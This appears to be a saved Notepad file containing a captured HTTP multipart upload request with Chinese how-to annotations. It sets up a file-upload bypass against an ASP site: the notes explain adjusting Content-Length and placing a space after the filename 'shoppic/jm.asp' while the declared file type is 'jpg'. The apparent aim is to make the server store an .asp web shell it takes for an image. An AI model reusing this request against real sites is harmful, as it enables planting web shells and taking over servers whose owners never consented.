 dg.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Content-Length: 2043 按添加的字符数目修改此处的值
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: ASPSESSIONIDASDCQABD=NJJHFLDCCFAJNJJGIKKKDGJH
-----------------------------7d51bd2b2103e4
Content-Disposition: form-data; name="filepath"
shoppic/jm.asp 此处是保存文件名和空格
-----------------------------7d51bd2b2103e4
Content-Disposition: form-data; name="filelx"
jpg